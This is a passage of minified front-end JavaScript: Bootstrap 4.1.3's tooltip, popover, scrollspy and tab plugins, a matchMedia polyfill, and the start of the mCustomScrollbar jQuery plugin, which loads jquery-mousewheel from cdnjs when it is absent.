document.body.removeChild(t),e},s._jQueryInterface=function(e,n){return this.each(function(){var o=t(this).data(i),r=a({},d,t(this).data(),"object"==typeof e&&e?e:{});if(o||(o=new s(this,r),t(this).data(i,o)),"string"==typeof e){if("undefined"==typeof o[e])throw new TypeError('No method named "'+e+'"');o[e](n)}else r.show&&o.show(n)})},o(s,null,[{key:"VERSION",get:function(){return n}},{key:"Default",get:function(){return d}}]),s}();return t(document).on(f.CLICK_DATA_API,m.DATA_TOGGLE,function(e){var n,o=this,r=l.getSelectorFromElement(this);r&&(n=document.querySelector(r));var s=t(n).data(i)?"toggle":a({},t(n).data(),t(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||e.preventDefault();var c=t(n).one(f.SHOW,function(e){e.isDefaultPrevented()||c.one(f.HIDDEN,function(){t(o).is(":visible")&&o.focus()})});g._jQueryInterface.call(t(n),s,this)}),t.fn[e]=g._jQueryInterface,t.fn[e].Constructor=g,t.fn[e].noConflict=function(){return t.fn[e]=c,g._jQueryInterface},g}(e),m=function(t){var e="tooltip",i="4.1.3",r="bs.tooltip",s="."+r,c=t.fn[e],u="bs-tooltip",d=new RegExp("(^|\\s)"+u+"\\S+","g"),h={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)"},f={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},p={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent"},m={SHOW:"show",OUT:"out"},g={HIDE:"hide"+s,HIDDEN:"hidden"+s,SHOW:"show"+s,SHOWN:"shown"+s,INSERTED:"inserted"+s,CLICK:"click"+s,FOCUSIN:"focusin"+s,FOCUSOUT:"focusout"+s,MOUSEENTER:"mouseenter"+s,MOUSELEAVE:"mouseleave"+s},v={FADE:"fade",SHOW:"show"},y={TOOLTIP:".tooltip",TOOLTIP_INNER:".tooltip-inner",ARROW:".arrow"},_={HOVER:"hover",FOCUS:"focus",CLICK:"click",MANUAL:"manual"},w=function(){function c(t,e){if("undefined"==typeof n)throw new TypeError("Bootstrap tooltips require Popper.js (https://popper.js.org)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=t,this.config=this._getConfig(e),this.tip=null,this._setListeners()}var w=c.prototype;return w.enable=function(){this._isEnabled=!0},w.disable=function(){this._isEnabled=!1},w.toggleEnabled=function(){this._isEnabled=!this._isEnabled},w.toggle=function(e){if(this._isEnabled)if(e){var n=this.constructor.DATA_KEY,i=t(e.currentTarget).data(n);i||(i=new this.constructor(e.currentTarget,this._getDelegateConfig()),t(e.currentTarget).data(n,i)),i._activeTrigger.click=!i._activeTrigger.click,i._isWithActiveTrigger()?i._enter(null,i):i._leave(null,i)}else{if(t(this.getTipElement()).hasClass(v.SHOW))return void this._leave(null,this);this._enter(null,this)}},w.dispose=function(){clearTimeout(this._timeout),t.removeData(this.element,this.constructor.DATA_KEY),t(this.element).off(this.constructor.EVENT_KEY),t(this.element).closest(".modal").off("hide.bs.modal"),this.tip&&t(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,null!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},w.show=function(){var e=this;if("none"===t(this.element).css("display"))throw new Error("Please use show on visible elements");var i=t.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){t(this.element).trigger(i);var o=t.contains(this.element.ownerDocument.documentElement,this.element);if(i.isDefaultPrevented()||!o)return;var r=this.getTipElement(),a=l.getUID(this.constructor.NAME);r.setAttribute("id",a),this.element.setAttribute("aria-describedby",a),this.setContent(),this.config.animation&&t(r).addClass(v.FADE);var s="function"==typeof this.config.placement?this.config.placement.call(this,r,this.element):this.config.placement,c=this._getAttachment(s);this.addAttachmentClass(c);var u=this.config.container===!1?document.body:t(document).find(this.config.container);t(r).data(this.constructor.DATA_KEY,this),t.contains(this.element.ownerDocument.documentElement,this.tip)||t(r).appendTo(u),t(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new n(this.element,r,{placement:c,modifiers:{offset:{offset:this.config.offset},flip:{behavior:this.config.fallbackPlacement},arrow:{element:y.ARROW},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(t){t.originalPlacement!==t.placement&&e._handlePopperPlacementChange(t)},onUpdate:function(t){e._handlePopperPlacementChange(t)}}),t(r).addClass(v.SHOW),"ontouchstart"in document.documentElement&&t(document.body).children().on("mouseover",null,t.noop);var d=function(){e.config.animation&&e._fixTransition();var n=e._hoverState;e._hoverState=null,t(e.element).trigger(e.constructor.Event.SHOWN),n===m.OUT&&e._leave(null,e)};if(t(this.tip).hasClass(v.FADE)){var h=l.getTransitionDurationFromElement(this.tip);t(this.tip).one(l.TRANSITION_END,d).emulateTransitionEnd(h)}else d()}},w.hide=function(e){var n=this,i=this.getTipElement(),o=t.Event(this.constructor.Event.HIDE),r=function(){n._hoverState!==m.SHOW&&i.parentNode&&i.parentNode.removeChild(i),n._cleanTipClass(),n.element.removeAttribute("aria-describedby"),t(n.element).trigger(n.constructor.Event.HIDDEN),null!==n._popper&&n._popper.destroy(),e&&e()};if(t(this.element).trigger(o),!o.isDefaultPrevented()){if(t(i).removeClass(v.SHOW),"ontouchstart"in document.documentElement&&t(document.body).children().off("mouseover",null,t.noop),this._activeTrigger[_.CLICK]=!1,this._activeTrigger[_.FOCUS]=!1,this._activeTrigger[_.HOVER]=!1,t(this.tip).hasClass(v.FADE)){var a=l.getTransitionDurationFromElement(i);t(i).one(l.TRANSITION_END,r).emulateTransitionEnd(a)}else r();this._hoverState=""}},w.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},w.isWithContent=function(){return Boolean(this.getTitle())},w.addAttachmentClass=function(e){t(this.getTipElement()).addClass(u+"-"+e)},w.getTipElement=function(){return this.tip=this.tip||t(this.config.template)[0],this.tip},w.setContent=function(){var e=this.getTipElement();this.setElementContent(t(e.querySelectorAll(y.TOOLTIP_INNER)),this.getTitle()),t(e).removeClass(v.FADE+" "+v.SHOW)},w.setElementContent=function(e,n){var i=this.config.html;"object"==typeof n&&(n.nodeType||n.jquery)?i?t(n).parent().is(e)||e.empty().append(n):e.text(t(n).text()):e[i?"html":"text"](n)},w.getTitle=function(){var t=this.element.getAttribute("data-original-title");return t||(t="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),t},w._getAttachment=function(t){return f[t.toUpperCase()]},w._setListeners=function(){var e=this,n=this.config.trigger.split(" ");n.forEach(function(n){if("click"===n)t(e.element).on(e.constructor.Event.CLICK,e.config.selector,function(t){return e.toggle(t)});else if(n!==_.MANUAL){var i=n===_.HOVER?e.constructor.Event.MOUSEENTER:e.constructor.Event.FOCUSIN,o=n===_.HOVER?e.constructor.Event.MOUSELEAVE:e.constructor.Event.FOCUSOUT;t(e.element).on(i,e.config.selector,function(t){return e._enter(t)}).on(o,e.config.selector,function(t){return e._leave(t)})}t(e.element).closest(".modal").on("hide.bs.modal",function(){return e.hide()})}),this.config.selector?this.config=a({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},w._fixTitle=function(){var t=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==t)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},w._enter=function(e,n){var i=this.constructor.DATA_KEY;return n=n||t(e.currentTarget).data(i),n||(n=new this.constructor(e.currentTarget,this._getDelegateConfig()),t(e.currentTarget).data(i,n)),e&&(n._activeTrigger["focusin"===e.type?_.FOCUS:_.HOVER]=!0),t(n.getTipElement()).hasClass(v.SHOW)||n._hoverState===m.SHOW?void(n._hoverState=m.SHOW):(clearTimeout(n._timeout),n._hoverState=m.SHOW,n.config.delay&&n.config.delay.show?void(n._timeout=setTimeout(function(){n._hoverState===m.SHOW&&n.show()},n.config.delay.show)):void n.show())},w._leave=function(e,n){var i=this.constructor.DATA_KEY;if(n=n||t(e.currentTarget).data(i),n||(n=new this.constructor(e.currentTarget,this._getDelegateConfig()),t(e.currentTarget).data(i,n)),e&&(n._activeTrigger["focusout"===e.type?_.FOCUS:_.HOVER]=!1),!n._isWithActiveTrigger())return clearTimeout(n._timeout),n._hoverState=m.OUT,n.config.delay&&n.config.delay.hide?void(n._timeout=setTimeout(function(){n._hoverState===m.OUT&&n.hide()},n.config.delay.hide)):void n.hide()},w._isWithActiveTrigger=function(){for(var t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1},w._getConfig=function(n){return n=a({},this.constructor.Default,t(this.element).data(),"object"==typeof n&&n?n:{}),
"number"==typeof n.delay&&(n.delay={show:n.delay,hide:n.delay}),"number"==typeof n.title&&(n.title=n.title.toString()),"number"==typeof n.content&&(n.content=n.content.toString()),l.typeCheckConfig(e,n,this.constructor.DefaultType),n},w._getDelegateConfig=function(){var t={};if(this.config)for(var e in this.config)this.constructor.Default[e]!==this.config[e]&&(t[e]=this.config[e]);return t},w._cleanTipClass=function(){var e=t(this.getTipElement()),n=e.attr("class").match(d);null!==n&&n.length&&e.removeClass(n.join(""))},w._handlePopperPlacementChange=function(t){var e=t.instance;this.tip=e.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(t.placement))},w._fixTransition=function(){var e=this.getTipElement(),n=this.config.animation;null===e.getAttribute("x-placement")&&(t(e).removeClass(v.FADE),this.config.animation=!1,this.hide(),this.show(),this.config.animation=n)},c._jQueryInterface=function(e){return this.each(function(){var n=t(this).data(r),i="object"==typeof e&&e;if((n||!/dispose|hide/.test(e))&&(n||(n=new c(this,i),t(this).data(r,n)),"string"==typeof e)){if("undefined"==typeof n[e])throw new TypeError('No method named "'+e+'"');n[e]()}})},o(c,null,[{key:"VERSION",get:function(){return i}},{key:"Default",get:function(){return p}},{key:"NAME",get:function(){return e}},{key:"DATA_KEY",get:function(){return r}},{key:"Event",get:function(){return g}},{key:"EVENT_KEY",get:function(){return s}},{key:"DefaultType",get:function(){return h}}]),c}();return t.fn[e]=w._jQueryInterface,t.fn[e].Constructor=w,t.fn[e].noConflict=function(){return t.fn[e]=c,w._jQueryInterface},w}(e,n),g=function(t){var e="popover",n="4.1.3",i="bs.popover",r="."+i,l=t.fn[e],c="bs-popover",u=new RegExp("(^|\\s)"+c+"\\S+","g"),d=a({},m.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),h=a({},m.DefaultType,{content:"(string|element|function)"}),f={FADE:"fade",SHOW:"show"},p={TITLE:".popover-header",CONTENT:".popover-body"},g={HIDE:"hide"+r,HIDDEN:"hidden"+r,SHOW:"show"+r,SHOWN:"shown"+r,INSERTED:"inserted"+r,CLICK:"click"+r,FOCUSIN:"focusin"+r,FOCUSOUT:"focusout"+r,MOUSEENTER:"mouseenter"+r,MOUSELEAVE:"mouseleave"+r},v=function(a){function l(){return a.apply(this,arguments)||this}s(l,a);var m=l.prototype;return m.isWithContent=function(){return this.getTitle()||this._getContent()},m.addAttachmentClass=function(e){t(this.getTipElement()).addClass(c+"-"+e)},m.getTipElement=function(){return this.tip=this.tip||t(this.config.template)[0],this.tip},m.setContent=function(){var e=t(this.getTipElement());this.setElementContent(e.find(p.TITLE),this.getTitle());var n=this._getContent();"function"==typeof n&&(n=n.call(this.element)),this.setElementContent(e.find(p.CONTENT),n),e.removeClass(f.FADE+" "+f.SHOW)},m._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},m._cleanTipClass=function(){var e=t(this.getTipElement()),n=e.attr("class").match(u);null!==n&&n.length>0&&e.removeClass(n.join(""))},l._jQueryInterface=function(e){return this.each(function(){var n=t(this).data(i),o="object"==typeof e?e:null;if((n||!/destroy|hide/.test(e))&&(n||(n=new l(this,o),t(this).data(i,n)),"string"==typeof e)){if("undefined"==typeof n[e])throw new TypeError('No method named "'+e+'"');n[e]()}})},o(l,null,[{key:"VERSION",get:function(){return n}},{key:"Default",get:function(){return d}},{key:"NAME",get:function(){return e}},{key:"DATA_KEY",get:function(){return i}},{key:"Event",get:function(){return g}},{key:"EVENT_KEY",get:function(){return r}},{key:"DefaultType",get:function(){return h}}]),l}(m);return t.fn[e]=v._jQueryInterface,t.fn[e].Constructor=v,t.fn[e].noConflict=function(){return t.fn[e]=l,v._jQueryInterface},v}(e),v=function(t){var e="scrollspy",n="4.1.3",i="bs.scrollspy",r="."+i,s=".data-api",c=t.fn[e],u={offset:10,method:"auto",target:""},d={offset:"number",method:"string",target:"(string|element)"},h={ACTIVATE:"activate"+r,SCROLL:"scroll"+r,LOAD_DATA_API:"load"+r+s},f={DROPDOWN_ITEM:"dropdown-item",DROPDOWN_MENU:"dropdown-menu",ACTIVE:"active"},p={DATA_SPY:'[data-spy="scroll"]',ACTIVE:".active",NAV_LIST_GROUP:".nav, .list-group",NAV_LINKS:".nav-link",NAV_ITEMS:".nav-item",LIST_ITEMS:".list-group-item",DROPDOWN:".dropdown",DROPDOWN_ITEMS:".dropdown-item",DROPDOWN_TOGGLE:".dropdown-toggle"},m={OFFSET:"offset",POSITION:"position"},g=function(){function s(e,n){var i=this;this._element=e,this._scrollElement="BODY"===e.tagName?window:e,this._config=this._getConfig(n),this._selector=this._config.target+" "+p.NAV_LINKS+","+(this._config.target+" "+p.LIST_ITEMS+",")+(this._config.target+" "+p.DROPDOWN_ITEMS),this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,t(this._scrollElement).on(h.SCROLL,function(t){return i._process(t)}),this.refresh(),this._process()}var c=s.prototype;return c.refresh=function(){var e=this,n=this._scrollElement===this._scrollElement.window?m.OFFSET:m.POSITION,i="auto"===this._config.method?n:this._config.method,o=i===m.POSITION?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight();var r=[].slice.call(document.querySelectorAll(this._selector));r.map(function(e){var n,r=l.getSelectorFromElement(e);if(r&&(n=document.querySelector(r)),n){var a=n.getBoundingClientRect();if(a.width||a.height)return[t(n)[i]().top+o,r]}return null}).filter(function(t){return t}).sort(function(t,e){return t[0]-e[0]}).forEach(function(t){e._offsets.push(t[0]),e._targets.push(t[1])})},c.dispose=function(){t.removeData(this._element,i),t(this._scrollElement).off(r),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},c._getConfig=function(n){if(n=a({},u,"object"==typeof n&&n?n:{}),"string"!=typeof n.target){var i=t(n.target).attr("id");i||(i=l.getUID(e),t(n.target).attr("id",i)),n.target="#"+i}return l.typeCheckConfig(e,n,d),n},c._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},c._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},c._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},c._process=function(){var t=this._getScrollTop()+this._config.offset,e=this._getScrollHeight(),n=this._config.offset+e-this._getOffsetHeight();if(this._scrollHeight!==e&&this.refresh(),t>=n){var i=this._targets[this._targets.length-1];return void(this._activeTarget!==i&&this._activate(i))}if(this._activeTarget&&t<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(var o=this._offsets.length,r=o;r--;){var a=this._activeTarget!==this._targets[r]&&t>=this._offsets[r]&&("undefined"==typeof this._offsets[r+1]||t<this._offsets[r+1]);a&&this._activate(this._targets[r])}},c._activate=function(e){this._activeTarget=e,this._clear();var n=this._selector.split(",");n=n.map(function(t){return t+'[data-target="'+e+'"],'+(t+'[href="'+e+'"]')});var i=t([].slice.call(document.querySelectorAll(n.join(","))));i.hasClass(f.DROPDOWN_ITEM)?(i.closest(p.DROPDOWN).find(p.DROPDOWN_TOGGLE).addClass(f.ACTIVE),i.addClass(f.ACTIVE)):(i.addClass(f.ACTIVE),i.parents(p.NAV_LIST_GROUP).prev(p.NAV_LINKS+", "+p.LIST_ITEMS).addClass(f.ACTIVE),i.parents(p.NAV_LIST_GROUP).prev(p.NAV_ITEMS).children(p.NAV_LINKS).addClass(f.ACTIVE)),t(this._scrollElement).trigger(h.ACTIVATE,{relatedTarget:e})},c._clear=function(){var e=[].slice.call(document.querySelectorAll(this._selector));t(e).filter(p.ACTIVE).removeClass(f.ACTIVE)},s._jQueryInterface=function(e){return this.each(function(){var n=t(this).data(i),o="object"==typeof e&&e;if(n||(n=new s(this,o),t(this).data(i,n)),"string"==typeof e){if("undefined"==typeof n[e])throw new TypeError('No method named "'+e+'"');n[e]()}})},o(s,null,[{key:"VERSION",get:function(){return n}},{key:"Default",get:function(){return u}}]),s}();return t(window).on(h.LOAD_DATA_API,function(){for(var e=[].slice.call(document.querySelectorAll(p.DATA_SPY)),n=e.length,i=n;i--;){var o=t(e[i]);g._jQueryInterface.call(o,o.data())}}),t.fn[e]=g._jQueryInterface,t.fn[e].Constructor=g,t.fn[e].noConflict=function(){return t.fn[e]=c,g._jQueryInterface},g}(e),y=function(t){var e="tab",n="4.1.3",i="bs.tab",r="."+i,a=".data-api",s=t.fn[e],c={HIDE:"hide"+r,HIDDEN:"hidden"+r,SHOW:"show"+r,SHOWN:"shown"+r,CLICK_DATA_API:"click"+r+a},u={DROPDOWN_MENU:"dropdown-menu",ACTIVE:"active",DISABLED:"disabled",FADE:"fade",SHOW:"show"},d={DROPDOWN:".dropdown",NAV_LIST_GROUP:".nav, .list-group",ACTIVE:".active",ACTIVE_UL:"> li > .active",DATA_TOGGLE:'[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',DROPDOWN_TOGGLE:".dropdown-toggle",DROPDOWN_ACTIVE_CHILD:"> .dropdown-menu .active"},h=function(){function e(t){this._element=t}var r=e.prototype;return r.show=function(){var e=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&t(this._element).hasClass(u.ACTIVE)||t(this._element).hasClass(u.DISABLED))){var n,i,o=t(this._element).closest(d.NAV_LIST_GROUP)[0],r=l.getSelectorFromElement(this._element);if(o){var a="UL"===o.nodeName?d.ACTIVE_UL:d.ACTIVE;i=t.makeArray(t(o).find(a)),i=i[i.length-1]}var s=t.Event(c.HIDE,{relatedTarget:this._element}),h=t.Event(c.SHOW,{relatedTarget:i});if(i&&t(i).trigger(s),t(this._element).trigger(h),!h.isDefaultPrevented()&&!s.isDefaultPrevented()){r&&(n=document.querySelector(r)),this._activate(this._element,o);var f=function(){var n=t.Event(c.HIDDEN,{relatedTarget:e._element}),o=t.Event(c.SHOWN,{relatedTarget:i});t(i).trigger(n),t(e._element).trigger(o)};n?this._activate(n,n.parentNode,f):f()}}},r.dispose=function(){t.removeData(this._element,i),this._element=null},r._activate=function(e,n,i){var o,r=this;o="UL"===n.nodeName?t(n).find(d.ACTIVE_UL):t(n).children(d.ACTIVE);var a=o[0],s=i&&a&&t(a).hasClass(u.FADE),c=function(){return r._transitionComplete(e,a,i)};if(a&&s){var h=l.getTransitionDurationFromElement(a);t(a).one(l.TRANSITION_END,c).emulateTransitionEnd(h)}else c()},r._transitionComplete=function(e,n,i){if(n){t(n).removeClass(u.SHOW+" "+u.ACTIVE);var o=t(n.parentNode).find(d.DROPDOWN_ACTIVE_CHILD)[0];o&&t(o).removeClass(u.ACTIVE),"tab"===n.getAttribute("role")&&n.setAttribute("aria-selected",!1)}if(t(e).addClass(u.ACTIVE),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!0),l.reflow(e),t(e).addClass(u.SHOW),e.parentNode&&t(e.parentNode).hasClass(u.DROPDOWN_MENU)){var r=t(e).closest(d.DROPDOWN)[0];if(r){var a=[].slice.call(r.querySelectorAll(d.DROPDOWN_TOGGLE));t(a).addClass(u.ACTIVE)}e.setAttribute("aria-expanded",!0)}i&&i()},e._jQueryInterface=function(n){return this.each(function(){var o=t(this),r=o.data(i);if(r||(r=new e(this),o.data(i,r)),"string"==typeof n){if("undefined"==typeof r[n])throw new TypeError('No method named "'+n+'"');r[n]()}})},o(e,null,[{key:"VERSION",get:function(){return n}}]),e}();return t(document).on(c.CLICK_DATA_API,d.DATA_TOGGLE,function(e){e.preventDefault(),h._jQueryInterface.call(t(this),"show")}),t.fn[e]=h._jQueryInterface,t.fn[e].Constructor=h,t.fn[e].noConflict=function(){return t.fn[e]=s,h._jQueryInterface},h}(e);!function(t){if("undefined"==typeof t)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var e=t.fn.jquery.split(" ")[0].split("."),n=1,i=2,o=9,r=1,a=4;if(e[0]<i&&e[1]<o||e[0]===n&&e[1]===o&&e[2]<r||e[0]>=a)throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}(e),t.Util=l,t.Alert=c,t.Button=u,t.Carousel=d,t.Collapse=h,t.Dropdown=f,t.Modal=p,t.Popover=g,t.Scrollspy=v,t.Tab=y,t.Tooltip=m,Object.defineProperty(t,"__esModule",{value:!0})}),window.matchMedia||(window.matchMedia=function(){"use strict";var t=window.styleMedia||window.media;if(!t){var e=document.createElement("style"),n=document.getElementsByTagName("script")[0],i=null;e.type="text/css",e.id="matchmediajs-test",n.parentNode.insertBefore(e,n),i="getComputedStyle"in window&&window.getComputedStyle(e,null)||e.currentStyle,t={matchMedium:function(t){var n="@media "+t+"{ #matchmediajs-test { width: 1px; } }";return e.styleSheet?e.styleSheet.cssText=n:e.textContent=n,"1px"===i.width}}}return function(e){return{matches:t.matchMedium(e||"all"),media:e||"all"}}}()),!function(t){"undefined"!=typeof module&&module.exports?module.exports=t:t(jQuery,window,document)}(function(t){!function(e){var n="function"==typeof define&&define.amd,i="undefined"!=typeof module&&module.exports,o="https:"==document.location.protocol?"https:":"http:",r="cdnjs.cloudflare.com/ajax/libs/jquery-mousewheel/3.1.12/jquery.mousewheel.min.js";n||(i?require("jquery-mousewheel")(t):t.event.special.mousewheel||t("head").append(decodeURI("%3Cscript src="+o+"//"+r+"%3E%3C/script%3E"))),e()}(function(){var e,n="mCustomScrollbar",i="mCS",o=".mCustomScrollbar",r={setTop:0,setLeft:0,axis:"y",scrollbarPosition:"inside",scrollInertia:950,autoDraggerLength:!0,alwaysShowScrollbar:0,snapOffset:0,mouseWheel:{enable:!0,scrollAmount:"auto",axis:"y",deltaFactor:"auto",disableOver:["select","option","keygen","datalist","textarea"]},scrollButtons:{scrollType:"stepless",scrollAmount:"auto"},keyboard:{enable:!0,scrollType:"stepless",scrollAmount:"auto"},contentTouchScroll:25,advanced:{autoScrollOnFocus:"input,textarea,select,button,datalist,keygen,a[tabindex],area,object,[contenteditable='true']",updateOnContentResize:!0,updateOnImageLoad:!0},theme:"light",callbacks:{onTotalScrollOffset:0,onTotalScrollBackOffset:0,alwaysTriggerOffsets:!0}},a=0,s={},l=window.attachEvent&&!window.addEventListener?1:0,c=!1,u=["mCSB_dragger_onDrag","mCSB_scrollTools_onDrag","mCS_img_loaded","mCS_disabled","mCS_destroyed","mCS_no_scrollbar","mCS-autoHide","mCS-dir-rtl","mCS_no_scrollbar_y","mCS_no_scrollbar_x","mCS_y_hidden","mCS_x_hidden","mCSB_draggerContainer","mCSB_buttonUp","mCSB_buttonDown","mCSB_buttonLeft","mCSB_buttonRight"],d={init:function(e){var e=t.extend(!0,{},r,e),n=h.call(this);if(e.live){var l=e.liveSelector||this.selector||o,c=t(l);if("off"===e.live)return void p(l);s[l]=setTimeout(function(){c.mCustomScrollbar(e),"once"===e.live&&c.length&&p(l)},500)}else p(l);return e.setWidth=e.set_width?e.set_width:e.setWidth,e.setHeight=e.set_height?e.set_height:e.setHeight,e.axis=e.horizontalScroll?"x":m(e.axis),e.scrollInertia=e.scrollInertia>0&&e.scrollInertia<17?17:e.scrollInertia,"object"!=typeof e.mouseWheel&&1==e.mouseWheel&&(e.mouseWheel={enable:!0,scrollAmount:"auto",axis:"y",preventDefault:!1,deltaFactor:"auto",normalizeDelta:!1,invert:!1}),e.mouseWheel.scrollAmount=e.mouseWheelPixels?e.mouseWheelPixels:e.mouseWheel.scrollAmount,e.mouseWheel.normalizeDelta=e.advanced.normalizeMouseWheelDelta?e.advanced.normalizeMouseWheelDelta:e.mouseWheel.normalizeDelta,e.scrollButtons.scrollType=g(e.scrollButtons.scrollType),f(e),t(n).each(function(){var n=t(this);if(!n.data(i)){n.data(i,{idx:++a,opt:e,scrollRatio:{y:null,x:null},overflowed:null,contentReset:{y:null,x:null},bindEvents:!1,tweenRunning:!1,sequential:{},langDir:n.css("direction"),cbOffsets:null,trigger:null});var o=n.data(i),r=o.opt,s=n.data("mcs-axis"),l=n.data("mcs-scrollbar-position"),c=n.data("mcs-theme");s&&(r.axis=s),l&&(r.scrollbarPosition=l),c&&(r.theme=c,f(r)),v.call(this),t("#mCSB_"+o.idx+"_container img:not(."+u[2]+")").addClass(u[2]),d.update.call(null,n)}})},update:function(e,n){var o=e||h.call(this);return t(o).each(function(){var e=t(this);if(e.data(i)){var o=e.data(i),r=o.opt,a=t("#mCSB_"+o.idx+"_container"),s=[t("#mCSB_"+o.idx+"_dragger_vertical"),t("#mCSB_"+o.idx+"_dragger_horizontal")];if(!a.length)return;o.tweenRunning&&K(e),e.hasClass(u[3])&&e.removeClass(u[3]),e.hasClass(u[4])&&e.removeClass(u[4]),b.call(this),_.call(this),"y"===r.axis||r.advanced.autoExpandHorizontalScroll||a.css("width",y(a.children())),o.overflowed=T.call(this),A.call(this),r.autoDraggerLength&&S.call(this),x.call(this),I.call(this);var l=[Math.abs(a[0].offsetTop),Math.abs(a[0].offsetLeft)];"x"!==r.axis&&(o.overflowed[0]?s[0].height()>s[0].parent().height()?C.call(this):(Y(e,l[0].toString(),{dir:"y",dur:0,overwrite:"none"}),o.contentReset.y=null):(C.call(this),"y"===r.axis?O.call(this):"yx"===r.axis&&o.overflowed[1]&&Y(e,l[1].toString(),{dir:"x",dur:0,overwrite:"none"}))),"y"!==r.axis&&(o.overflowed[1]?s[1].width()>s[1].parent().width()?C.call(this):(Y(e,l[1].toString(),{dir:"x",dur:0,overwrite:"none"}),o.contentReset.x=null):(C.call(this),"x"===r.axis?O.call(this):"yx"===r.axis&&o.overflowed[0]&&Y(e,l[0].toString(),{dir:"y",dur:0,overwrite:"none"}))),n&&o&&(2===n&&r.callbacks.onImageLoad&&"function"==typeof r.callbacks.onImageLoad?r.callbacks.onImageLoad.call(this):3===n&&r.callbacks.onSelectorChange&&"function"==typeof r.callbacks.onSelectorChange?r.callbacks.onSelectorChange.call(this):r.callbacks.onUpdate&&"function"==typeof r.callbacks.onUpdate&&r.callbacks.onUpdate.call(this)),V.call(this)}})},scrollTo:function(e,n){if("undefined"!=typeof e&&null!=e){var o=h.call(this);return t(o).each(function(){var o=t(this);if(o.data(i)){var r=o.data(i),a=r.opt,s={trigger:"external",scrollInertia:a.scrollInertia,scrollEasing:"mcsEaseInOut",moveDragger:!1,timeout:60,callbacks:!0,onStart:!0,onUpdate:!0,onComplete:!0},l=t.extend(!0,{},s,n),c=U.call(this,e),u=l.scrollInertia>0&&l.scrollInertia<17?17:l.scrollInertia;c[0]=q.call(this,c[0],"y"),c[1]=q.call(this,c[1],"x"),l.moveDragger&&(c[0]*=r.scrollRatio.y,c[1]*=r.scrollRatio.x),l.dur=u,setTimeout(function(){null!==c[0]&&"undefined"!=typeof c[0]&&"x"!==a.axis&&r.overflowed[0]&&(l.dir="y",l.overwrite="all",Y(o,c[0].toString(),l)),null!==c[1]&&"undefined"!=typeof c[1]&&"y"!==a.axis&&r.overflowed[1]&&(l.dir="x",l.overwrite="none",Y(o,c[1].toString(),l))},l.timeout)}})}},stop:function(){var e=h.call(this);return t(e).each(function(){var e=t(this);e.data(i)&&K(e)})},disable:function(e){var n=h.call(this);return t(n).each(function(){var n=t(this);n.data(i)&&(n.data(i),V.call(this,"remove"),O.call(this),e&&C.call(this),A.call(this,!0),n.addClass(u[3]))})},destroy:function(){var e=h.call(this);return t(e).each(function(){var o=t(this);if(o.data(i)){var r=o.data(i),a=r.opt,s=t("#mCSB_"+r.idx),l=t("#mCSB_"+r.idx+"_container"),c=t(".mCSB_"+r.idx+"_scrollbar");a.live&&p(a.liveSelector||t(e).selector),V.call(this,"remove"),O.call(this),C.call(this),o.removeData(i),J(this,"mcs"),c.remove(),l.find("img."+u[2]).removeClass(u[2]),s.replaceWith(l.contents()),o.removeClass(n+" _"+i+"_"+r.idx+" "+u[6]+" "+u[7]+" "+u[5]+" "+u[3]).addClass(u[4])}})}},h=function(){return"object"!=typeof t(this)||t(this).length<1?o:this},f=function(e){var 